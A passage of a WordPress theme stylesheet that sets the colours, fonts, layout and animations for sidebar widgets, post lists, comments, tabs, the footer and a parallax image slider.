[id*="categories"] ul li a:hover, [id*="categories"] ul li a:active, [id*="categories"] ul li a:focus, [id*="archives"] ul li a:hover, [id*="archives"] ul li a:active, [id*="archives"] ul li a:focus, .list.custom-list ul li a:hover, .list.custom-list ul li a:active, .list.custom-list ul li a:focus {
	color:#e9638e;
	text-decoration:none;
	background:none;
}
.content_box [id*="categories"] ul li a:hover, .cherry_fixed_parallax [id*="categories"] ul li a:hover, .content_box [id*="categories"] ul li a:active, .cherry_fixed_parallax [id*="categories"] ul li a:active, .content_box [id*="categories"] ul li a:focus, .cherry_fixed_parallax [id*="categories"] ul li a:focus, .content_box [id*="archives"] ul li a:hover, .cherry_fixed_parallax [id*="archives"] ul li a:hover, .content_box [id*="archives"] ul li a:active, .cherry_fixed_parallax [id*="archives"] ul li a:active, .content_box [id*="archives"] ul li a:focus, .cherry_fixed_parallax [id*="archives"] ul li a:focus, .content_box .list.custom-list ul li a:hover, .cherry_fixed_parallax .list.custom-list ul li a:hover, .content_box .list.custom-list ul li a:active, .cherry_fixed_parallax .list.custom-list ul li a:active, .content_box .list.custom-list ul li a:focus, .cherry_fixed_parallax .list.custom-list ul li a:focus { color:#333; }
[id*="categories"] ul li a:hover:before, [id*="categories"] ul li a:active:before, [id*="categories"] ul li a:focus:before, [id*="archives"] ul li a:hover:before, [id*="archives"] ul li a:active:before, [id*="archives"] ul li a:focus:before, .list.custom-list ul li a:hover:before, .list.custom-list ul li a:active:before, .list.custom-list ul li a:focus:before {
	max-width:10px;
	padding:0 10px 0 0;
}
[id*="my_poststypewidget"] .post-list { margin:0; }
[id*="my_poststypewidget"] .post-list li {
	padding:0;
	margin:30px 0 0 0;
	overflow:visible;
	position:relative;
}
[id*="my_poststypewidget"] .post-list li:first-child {
	margin-top:0;
	border:none;
}
[id*="my_poststypewidget"] .post-list li .desc {
	background:#3f51b5;
	padding:30px 30px 20px 30px;
}
[id*="my_poststypewidget"] .post-list li .thumbnail {
	margin:0;
	float:none;
}
[id*="my_poststypewidget"] .post-list li .desc { overflow:hidden; }
[id*="my_poststypewidget"] .post-list li .post-list_h {
	font:23px/28px 'Lato', sans-serif;
	text-transform:none;
	letter-spacing:0;
	margin:20px 0 15px 0;
	display:block;
}
[id*="my_poststypewidget"] .post-list li .post-list_h a { color:#fff; }
[id*="my_poststypewidget"] .post-list li .post-list_h a:hover, [id*="my_poststypewidget"] .post-list li .post-list_h a:active, [id*="my_poststypewidget"] .post-list li .post-list_h a:focus {
	text-decoration:none;
	color:#807E7E;
}
[id*="my_poststypewidget"] .post-list li time, [id*="my_poststypewidget"] .post-list li .post-list_comment {
	display:block;
	padding:0;
	text-transform:none;
	color:#fff;
	font:14px/22px 'Lato', sans-serif;
}
[id*="my_poststypewidget"] .post-list li time:before {
	content:'';
	font:14px/22px FontAwesome;
	color:#807E7E;
	display:inline-block;
	padding:0 10px 0 0;
}
[id*="my_poststypewidget"] .post-list li .excerpt {
	overflow:hidden;
	margin:0;
	color:#fff;
	line-height:22px;
}
[id*="my_poststypewidget"] .post-list li .btn {
	margin-top:10px;
	border:none;
	background:none;
	color:#fff;
	font:14px/22px 'Lato', sans-serif;
	padding:0;
	border-bottom:1px solid #fff !important;
}
[id*="my_poststypewidget"] .post-list li .btn:hover, [id*="my_poststypewidget"] .post-list li .btn:active, [id*="my_poststypewidget"] .post-list li .btn:focus {
	text-decoration:none;
	color:#0c0c0c;
}
[id*="my_poststypewidget"] .post-list li .btn:before, [id*="my_poststypewidget"] .post-list li .btn:after { display:none; }
[id*="my_poststypewidget"] .post-list li .btn span { padding:0; }
[id*="my_poststypewidget"] .post-list li .btn:hover, [id*="my_poststypewidget"] .post-list li .btn:active, [id*="my_poststypewidget"] .post-list li .btn:focus { border-color:#0c0c0c !important; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li { padding:20px 0; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li:first-child {
	padding-top:0;
	border:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
	margin:0 30px 20px 0;
	box-shadow:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 768px) and (max-width: 979px) {
	[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
		float:none;
		margin:0 0 15px;
	}
}
@media (max-width: 480px) {
	[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
		float:none;
		margin:0 0 15px;
	}
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li i { color:#e9638e; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li time {
	margin:0;
	color:#0c0c0c;
	display:inline-block;
	text-transform:none;
	font:14px/22px 'Lato', sans-serif;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_author {
	font:14px/22px 'Lato', sans-serif;
	text-transform:none;
	margin:0;
	color:#0c0c0c;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_author { margin-top:0; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title { font:23px/28px 'Lato', sans-serif; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title a { color:#656262; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title a:hover, [id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title a:active, [id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title a:focus {
	text-decoration:none;
	color:#807E7E;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt {
	border:none;
	overflow:hidden;
	margin:0;
	padding:20px 0 0 0;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a { color:#0c0c0c; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a:hover, [id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a:active, [id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a:focus {
	text-decoration:none;
	color:#656262;
}
[id*="my_postwidget"] .post-list .post-list_li .post-list_h { font:18px/1.2em "Helvetica Neue", Helvetica, Arial, sans-serif; }
#wp-calendar caption, #wp-calendar thead tr th {
	color:#656262;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
}
.search-form .search-form_it {
	margin:0;
	height:50px;
}
.search-form .search-form_is {
	margin:0 0 0 10px;
	padding:11px 10px !important;
	height:auto;
	background:none;
	color:#656262;
	letter-spacing:0;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.search-form .search-form_is {
		margin:10px 0 0 0;
		display:block;
	}
}
@media (max-width: 480px) {
	.search-form .search-form_is {
		margin:10px 0 0 0;
		display:block;
	}
}
.search-form .search-form_is:hover { color:#3d4140; }
@media (max-width: 767px) {
	#content.left, #sidebar { float:none !important; }
}
.flexslider { margin:0 0 20px; }
.flexslider .flex-control-nav {
	bottom:auto !important;
	margin:20px 0 0 0;
	position:relative !important;
}
.widget-flexslider { background:none; }
.ie8 .widget-flexslider { overflow:hidden; }
.widget-flexslider .flex-control-paging {
	position:relative;
	bottom:0;
	margin:20px 0 0 0;
}
.widget-flexslider .flex-prev:hover, .widget-flexslider .flex-prev:active, .widget-flexslider .flex-next:hover, .widget-flexslider .flex-next:active { text-decoration:none !important; }
.title-box {
	margin:0 0 40px;
	text-align:center;
}
@media (max-width: 767px) {
	.title-box { margin:30px 0 20px; }
}
.title-box .title-box_primary {
	font:49px/1.2em 'Lato', sans-serif;
	color:#0c0c0c;
	text-transform:none;
	margin:0;
	display:block;
}
@media (min-width: 768px) and (max-width: 979px) {
	.title-box .title-box_primary { font-size:30px; }
}
@media (max-width: 480px) {
	.title-box .title-box_primary { font-size:30px; }
}
.content_box.blue .title-box .title-box_primary, .content_box.green .title-box .title-box_primary, .cherry_fixed_parallax .title-box .title-box_primary, .cherry_video_parallax .title-box .title-box_primary { color:#fff; }
.title-box .title-box_secondary {
	margin:0;
	color:#777;
	letter-spacing:0;
	text-transform:none;
	font:25px/1.2em 'Lato', sans-serif;
}
.content_box.blue .title-box .title-box_secondary, .content_box.green .title-box .title-box_secondary, .cherry_fixed_parallax .title-box .title-box_secondary, .cherry_video_parallax .title-box .title-box_secondary { color:#fff; }
.title-box.blue .title-box_primary, .title-box.blue .title-box_secondary { color:#3f51b5; }
div.type-page h1, div.type-page h2, div.type-page h3, div.type-page h4, div.type-page h5, div.type-page h6 { margin:0 0 20px; }
div.type-page h4 { margin:0 0 35px; }
div.type-page p { margin:0 0 22px; }
@media (max-width: 480px) {
	div.type-page h1 {
		font-size:30px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h2 {
		font-size:28px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h3 {
		font-size:26px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h4 {
		font-size:24px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h5 {
		font-size:22px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h6 {
		font-size:20px !important;
		line-height:1.2em !important;
	}
}
.spacer { height:50px; }
.content_box {
	background:#fbfcfe;
	padding:50px 0;
}
.content_box:before, .content_box:after { background:inherit; }
.content_box.blue { background:#e91e63; }
.content_box.blue h6 { color:#fff !important; }
.content_box.blue p { color:#fff; }
.content_box.green { background:#3f51b5; }
.content_box.green p { color:#fff; }
.content_box.blue h1, .content_box.blue h2, .content_box.blue h3, .content_box.blue h4, .content_box.blue h5, .content_box.blue h6, .content_box.green h1, .content_box.green h2, .content_box.green h3, .content_box.green h4, .content_box.green h5, .content_box.green h6 { color:#fff; }
.content_box.without-paddings { padding:0; }
.content_box.without-paddings p { margin:0; }
.content_box.without-paddings img.aligncenter { margin-bottom:0; }
.content_box.last-block { margin-bottom:-50px; }
@media (max-width: 767px) {
	.content_box.last-block { margin-bottom:0; }
}
.customize-support .our-team h5 a { color:#656262 !important; }
.customize-support .our-team h5 a:hover { color:#807E7E !important; }
.ie8 .posts-grid li .thumbnail { width:100%; }
.posts-grid.our-team, .posts-grid.services { margin-top:40px; }
.posts-grid.our-team.ul-item-0, .posts-grid.services.ul-item-0 { margin-top:0; }
.posts-grid.our-team li, .posts-grid.services li { margin-bottom:0; }
@media (max-width: 767px) {
	.posts-grid.our-team li, .posts-grid.services li {
		width:23.076923076923077%;
		*width:23.023731587561375%;
		margin-left:2.564102564102564%;
		display:inline-block;
		vertical-align:top;
	}
	.posts-grid.our-team li:first-child, .posts-grid.services li:first-child { margin-left:0; }
}
@media (max-width: 500px) {
	.posts-grid.our-team li, .posts-grid.services li {
		width:48%;
		margin:20px 0 20px 4%;
	}
	.posts-grid.our-team li:nth-child(odd), .posts-grid.services li:nth-child(odd) { margin:20px 0; }
}
@media (max-width: 350px) {
	.posts-grid.our-team li, .posts-grid.services li {
		width:100%;
		display:block;
		margin:20px 0;
		text-align:center;
	}
}
.posts-grid.our-team li .thumbnail, .posts-grid.services li .thumbnail {
	border-radius:50%;
	float:none;
	margin:0 0 30px;
	-webkit-transform:translateZ(0);
	-webkit-backface-visibility:hidden;
}
.posts-grid.our-team li .thumbnail a, .posts-grid.services li .thumbnail a {
	overflow:hidden;
	border-radius:50%;
}
.posts-grid.our-team li .thumbnail .zoom-icon:after, .posts-grid.services li .thumbnail .zoom-icon:after { border-radius:50%; }
.posts-grid.our-team li h5, .posts-grid.services li h5 {
	font:23px/28px 'Lato', sans-serif;
	margin:0 0 20px;
}
.posts-grid.our-team li h5 a, .posts-grid.services li h5 a { color:#3f51b5; }
.posts-grid.our-team li h5 a:hover, .posts-grid.our-team li h5 a:active, .posts-grid.our-team li h5 a:focus, .posts-grid.services li h5 a:hover, .posts-grid.services li h5 a:active, .posts-grid.services li h5 a:focus {
	text-decoration:none;
	color:#807E7E;
}
.posts-grid.services { margin-bottom:20px; }
.tabs-wrapper .nav-tabs {
	border:none;
	margin:0 0 35px;
	text-align:left;
}
.tabs-wrapper .nav-tabs li {
	margin:0;
	padding:0 20px 0 0;
	float:none;
	position:relative;
	display:inline-block;
	z-index:100;
}
@media only screen and (min-width: 1200px) {
	.tabs-wrapper .nav-tabs li { padding:0 140px 0 0; }
}
@media (max-width: 767px) {
	.tabs-wrapper .nav-tabs li {
		margin:20px 0;
		display:block;
		float:none;
	}
}
.tabs-wrapper .nav-tabs li:after {
	content:'';
	width:100%;
	height:1px;
	background:#fff;
	position:absolute;
	top:16px;
	left:0;
	z-index:-1;
}
@media (max-width: 767px) {
	.tabs-wrapper .nav-tabs li:after { display:none; }
}
.tabs-wrapper .nav-tabs li.tab-6:after, .tabs-wrapper .nav-tabs li:last-child:after { display:none; }
.ie8 .tabs-wrapper .nav-tabs li.tab-6:after { display:none !important; }
.tabs-wrapper .nav-tabs li:first-child { margin:0; }
.tabs-wrapper .nav-tabs li a {
	padding:0;
	border:none;
	background:none;
	font:23px/1.2em 'Lato', sans-serif;
	color:#ffffff;
	border:none;
	border-radius:0;
	position:relative;
	z-index:100;
	margin:0;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.tabs-wrapper .nav-tabs li a {
		line-height:33px;
		display:inline-block;
		vertical-align:middle;
	}
}
.tabs-wrapper .nav-tabs li a:hover, .tabs-wrapper .nav-tabs li a:active, .tabs-wrapper .nav-tabs li a:focus {
	color:#ffffff;
	border:none;
	background:none;
}
.tabs-wrapper .nav-tabs li a:hover:before, .tabs-wrapper .nav-tabs li a:active:before, .tabs-wrapper .nav-tabs li a:focus:before { background:#ffffff; }
.content_box .tabs-wrapper .nav-tabs li a, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a, .cherry_video_parallax .tabs-wrapper .nav-tabs li a { color:#fff; }
.content_box .tabs-wrapper .nav-tabs li a:hover, .content_box .tabs-wrapper .nav-tabs li a:active, .content_box .tabs-wrapper .nav-tabs li a:focus, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:hover, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:active, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:focus, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:hover, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:active, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:focus { color:#fff; }
.content_box .tabs-wrapper .nav-tabs li a:hover:before, .content_box .tabs-wrapper .nav-tabs li a:active:before, .content_box .tabs-wrapper .nav-tabs li a:focus:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:hover:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:active:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:focus:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:hover:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:active:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:focus:before { background:#e91e63; }
.tabs-wrapper .nav-tabs li a:before {
	content:'';
	width:33px;
	height:33px;
	display:block;
	background:#ffffff;
	margin:0 0 10px;
	border-radius:50%;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
@media (max-width: 767px) {
	.tabs-wrapper .nav-tabs li a:before {
		display:inline-block;
		vertical-align:middle;
		margin:0 10px 0 0;
	}
}
.tabs-wrapper .nav-tabs li.active a {
	color:#fff;
	border:none;
	background:none;
}
.content_box .tabs-wrapper .nav-tabs li.active a, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li.active a, .cherry_video_parallax .tabs-wrapper .nav-tabs li.active a { color:#fff; }
.tabs-wrapper .nav-tabs li.active a:before { background:#e91e63; }
.content_box .tabs-wrapper .nav-tabs li.active a:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li.active a:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li.active a:before { background:#e91e63; }
.service-box_txt { color:#fff; }
.service-box {
	background:none;
	border:none;
	border-radius:0;
	box-shadow:none;
	padding:0;
}
@media (max-width: 767px) {
	.service-box { margin:30px 0; }
}
.service-box .icon { margin:5px 0px 0 0; }
@media (max-width: 480px) {
	.service-box .icon {
		float:none;
		margin:0 0 20px;
	}
}
.service-box .service-box_body .title {
	font:23px/28px 'Lato', sans-serif;
	margin:0 0 10px;
	color:#0c0c0c;
	overflow:hidden;
}
.content_box .service-box .service-box_body .title, .cherry_fixed_parallax .service-box .service-box_body .title, .cherry_video_parallax .service-box .service-box_body .title { color:#fff; }
.service-box .service-box_body .title a { color:inherit; }
.service-box .service-box_body .title a:hover, .service-box .service-box_body .title a:active, .service-box .service-box_body .title a:focus {
	text-decoration:none;
	color:#656262;
}
.cherry_fixed_parallax {
	padding:70px 0;
	min-height:300px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.cherry_fixed_parallax.last-block { margin-bottom:-50px; }
@media (max-width: 767px) {
	.cherry_fixed_parallax.last-block { margin-bottom:0; }
}
.dropcap {
	font:bold 70px/98px 'Lato', sans-serif;
	background:#e91e63;
	width:98px;
	height:98px;
	border-radius:98px;
	margin:0 20px 15px 0;
}
@media (max-width: 480px) {
	.dropcap {
		float:none;
		margin:0 0 20px;
	}
}
.extra-wrap h4 { margin:15px 0 !important; }
address { text-align:center; }
address figure.alignnone {
	float:none;
	margin:0 10px 0 0;
	display:inline-block;
}
address h2 { display:inline-block; }
.footer {
	background:#fff;
	border:none;
	padding:5px 0 30px;
}
.footer-text {
	padding:0;
	font:13px/1.2em 'Lato', sans-serif;
	color:#777777;
	text-transform:none;
	text-align:center;
	float:none;
	margin:0;
}
@media (max-width: 767px) {
	.footer-text { text-align:center; }
}
.footer-text a { color:#777777; }
.footer-text a:hover, .footer-text a:active, .footer-text a:focus {
	text-decoration:none;
	color:#656262;
}
@media (max-width: 767px) {
	.footer-text span {
		padding:0;
		display:block;
	}
}
nav.nav.footer-nav {
	float:none;
	margin:0;
	padding:20px 0 0;
}
@media (max-width: 767px) {
	nav.nav.footer-nav { padding:20px 0 10px; }
}
nav.nav.footer-nav ul {
	float:none;
	text-align:center;
	line-height:inherit;
}
@media (max-width: 767px) {
	nav.nav.footer-nav ul { text-align:center; }
}
nav.nav.footer-nav ul li {
	float:none;
	display:inline-block;
	line-height:inherit;
	padding:0;
	text-transform:none;
	vertical-align:top;
	margin:0 0 0 10px;
	padding:0;
	position:relative;
}
@media (max-width: 480px) {
	nav.nav.footer-nav ul li {
		display:block;
		margin:5px 0;
	}
}
nav.nav.footer-nav ul li:first-child { margin:0; }
nav.nav.footer-nav ul li:first-child:before { display:none; }
nav.nav.footer-nav ul li.current-menu-item a, nav.nav.footer-nav ul li a:hover {
	color:#656262;
	text-decoration:none;
}
.slider-wrap { min-height:inherit; }
.slider_off { height:0; }
.facebook-link {
	display:none;
	position:fixed;
	top:50%;
	left:0;
	margin-top:-10px;
	-webkit-transform:translateZ(0);
}
@media (max-width: 1200px) {
	.facebook-link { width:40px; }
}
.ie8 .facebook-link { width:40px; }
.facebook-link.on-every-page, .home .facebook-link { display:block; }
@media (max-width: 767px) {
	.facebook-link.on-every-page, .home .facebook-link { display:none; }
}
.facebook-link a:hover, .facebook-link a:active, .facebook-link a:focus {
	opacity:0.6;
	filter:alpha(opacity=60);
}
.zoom-icon { background:none !important; }
.ie8 .zoom-icon { background:url(images/zoom-bg.png) !important; }
.zoom-icon:before {
	content:'';
	background:url(images/zoom.png);
	width:50px;
	height:50px;
	margin:-25px 0 0 -25px;
	z-index:100;
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	transition:transform 400ms ease;
	-webkit-transition:-webkit-transform 400ms ease;
}
.thumbnail { background:#eceff1; }
.thumbnail a img {
	transition:transform 200ms ease, opacity 300ms ease-in;
	-webkit-transition:-webkit-transform 200ms ease, -webkit-opacity 300ms ease-in;
}
.thumbnail:hover .zoom-icon:before {
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
@media only screen and (min-width: 979px) {
	.thumbnail:hover a img {
		opacity:0.5;
		filter:alpha(opacity=50);
		transform:scale(1.2) rotate(-5deg);
		-webkit-transform:-webkit-scale(1.2) -webkit-rotate(-10deg);
	}
}
#back-top-wrapper {
	z-index:200;
	right:20px;
	bottom:20px;
}
#back-top-wrapper #back-top { margin:0; }
#back-top-wrapper #back-top a {
	width:48px;
	height:48px;
	border-radius:50%;
	text-align:center;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#back-top-wrapper #back-top a:after {
	content:'';
	font:42px/48px FontAwesome;
	color:#d9d9d9;
	display:inline-block;
	position:relative;
	z-index:100;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
#back-top-wrapper #back-top a span { display:none; }
#back-top-wrapper #back-top a:hover {
	border:none;
	background:#fff;
}
#back-top-wrapper #back-top a:hover:after {
	-webkit-transform:rotateY(360deg);
	-moz-transform:rotateY(360deg);
	-ms-transform:rotateY(360deg);
	-o-transform:rotateY(360deg);
	transform:rotateY(360deg);
	color:#656262;
}
@media (max-width: 600px) {
	#wpadminbar { top:-46px !important; }
}
.error404-holder { padding:80px 0; }
.error404-holder .error404-holder_num {
	color:#656262;
	font-weight:100;
}
@media (min-width: 768px) and (max-width: 979px) {
	.error404-holder .error404-holder_num { font-size:150px; }
}
@media (max-width: 767px) {
	.archive_h { margin-top:30px; }
}
blockquote p { line-height:22px; }
.faq-list .marker {
	font-size:15px !important;
	color:#656262;
	margin-top:2px;
}
.ie9 .wpcf7-form p input[type="text"], .ie9 .wpcf7-form p input[type="email"], .ie8 .wpcf7-form p input[type="text"], .ie8 .wpcf7-form p input[type="email"] { padding-top:8px; }
.ie9 #search-header .search-form_it, .ie8 #search-header .search-form_it { padding-top:7px; }
.ie9 .search-form .search-form_it, .ie8 .search-form .search-form_it { padding-top:7px; }
.ie8 .wpcf7 .wpcf7-form .wpcf7-not-valid-tip { font-size:12px !important; }
.ie8 #sidebar .search-form .search-form_is, .ie8 #content .search-form .search-form_is, .ie8 .footer-widgets .search-form .search-form_is {
	display:block;
	margin:0;
}
.ie8 .search-form .search-form_it {
	display:block;
	margin:0 0 10px;
}
.ie8 .search-form .input-btn { margin:0; }
.ie8 .comment-author {
	width:80px !important;
	height:auto !important;
	margin-right:20px !important;
}
.ie8 .comment-author img {
	width:80px !important;
	height:80px !important;
}
.ie8 .post-author_gravatar { width:80px !important; }
.ie8 #respond #commentform p input {
	padding-top:7px;
	height:36px;
}
.ie8 #respond #commentform p input[type="submit"] {
	height:auto;
	padding:0;
}
.ie8 .flexslider .flex-direction-nav li a:hover, .ie8 .flexslider .flex-direction-nav li a:active, .ie8 .flexslider .flex-direction-nav li a:focus { text-decoration:none; }
.parallax-slider { height:880px; }
@media (max-width: 767px) {
	.parallax-slider { height:600px; }
}
.parallax-slider #mainCaptionHolder .container { top:30%; }
.parallax-slider #mainCaptionHolder .slider_caption { text-align:center; }
.parallax-slider #mainCaptionHolder .slider_caption h1 {
	font-size:100px;
	line-height:1.01em;
}
@media (max-width: 767px) {
	.parallax-slider #mainCaptionHolder .slider_caption h1 { font-size:60px; }
}
.parallax-slider #mainCaptionHolder .slider_caption h2 {
	font-size:89px;
	line-height:1.01em;
	color:#fff;
}
@media (max-width: 767px) {
	.parallax-slider #mainCaptionHolder .slider_caption h2 { font-size:50px; }
}
.parallax-slider #mainCaptionHolder .slider_caption h2.blue { color:#fff; }
.parallax-slider #mainCaptionHolder .slider_caption h2.black { color:#fff; }
.parallax-slider .controlBtn {
	width:60px;
	height:60px;
	margin-top:-30px;
}
.parallax-slider .controlBtn .innerBtn {
	font-size:48px;
	line-height:60px;
	color:#0c0c0c;
	background:#0fd0Fd;
}
.parallax-slider .controlBtn .slidesCounter {
	font-size:16px;
	line-height:60px;
	color:#0fd0Fd;
	background:#0c0c0c;
}
.parallax-slider .controlBtn:hover .innerBtn {
	color:#0fd0Fd;
	background:#0c0c0c;
}
.parallax-slider .parallaxPrevBtn, .parallax-slider .parallaxNextBtn {
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
}
.parallax-slider .parallaxPrevBtn { left:-60px; }
.parallax-slider .parallaxNextBtn { right:-60px; }
.parallax-slider:hover .parallaxPrevBtn { left:0; }
.parallax-slider:hover .parallaxNextBtn { right:0; }
.parallax-slider #paralaxSliderPagination { bottom:140px; }
@media (max-width: 767px) {
	.parallax-slider #paralaxSliderPagination { bottom:30px; }
}
.parallax-slider #paralaxSliderPagination.buttons_pagination ul li {
	border-radius:50%;
	margin:0 5px;
	width:18px;
	height:18px;
	border:none;
	background:#fff;
}
.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover, .parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active { background:#3f51b5; }
.parallax-slider #paralaxSliderPagination.images_pagination ul li {
	margin:3px;
	opacity:.5;
}
.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover, .parallax-slider #paralaxSliderPagination.images_pagination ul li.active { opacity:1; }
.parallax-slider #previewSpinner {
	width:50px;
	height:50px;
	margin-left:-25px;
	margin-top:-25px;
	border-radius:25px;
	background:url(parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat;
}
.parallax-slider {
	overflow:hidden;
	position:relative;
	-ms-transform:translateZ(0);
	transform:translateZ(0);
}
.parallax-slider .baseList { display:none; }
.parallax-slider #mainImageHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:1;
}
.parallax-slider #mainImageHolder .primaryHolder, .parallax-slider #mainImageHolder .secondaryHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
}
.parallax-slider #mainImageHolder .primaryHolder .imgBlock, .parallax-slider #mainImageHolder .secondaryHolder .imgBlock {
	max-width:inherit;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
}
.parallax-slider #mainImageHolder .primaryHolder { z-index:2; }
.parallax-slider #mainImageHolder .secondaryHolder { z-index:1; }
.parallax-slider #mainCaptionHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:2;
}
.parallax-slider #mainCaptionHolder .container { position:relative; }
.parallax-slider #mainCaptionHolder .primaryCaption, .parallax-slider #mainCaptionHolder .secondaryCaption {
	position:absolute;
	width:100%;
	top:0;
	left:0;
}
.parallax-slider .controlBtn {
	position:absolute;
	cursor:pointer;
	display:block;
	top:50%;
	z-index:2;
}
.parallax-slider .controlBtn .innerBtn {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:relative;
	display:block;
	width:100%;
	height:100%;
	text-align:center;
	z-index:1;
}
.parallax-slider .controlBtn .slidesCounter {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:absolute;
	top:0;
	width:60%;
	height:100%;
}
.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter {
	left:0%;
	text-align:left;
}
.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter { left:100%; }
.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter {
	right:0%;
	text-align:right;
}
.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter { right:100%; }
.parallax-slider #paralaxSliderPagination {
	position:absolute;
	width:100%;
	text-align:center;
	z-index:2;
}
.parallax-slider #paralaxSliderPagination ul {
	list-style:none;
	margin:0;
}
.parallax-slider #paralaxSliderPagination ul li {
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	cursor:pointer;
	display:inline-block;
}
.parallax-slider #previewSpinner {
	position:absolute;
	display:block;
	top:50%;
	left:50%;
	z-index:99;
}
.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-transform:scale(3);
	-moz-transform:scale(3);
	-ms-transform:scale(3);
	-o-transform:scale(3);
	transform:scale(3);
	-webkit-transform:scale(3);
	-moz-transform:scale(3);
	-ms-transform:scale(3);
	-o-transform:scale(3);
	transform:scale(3);
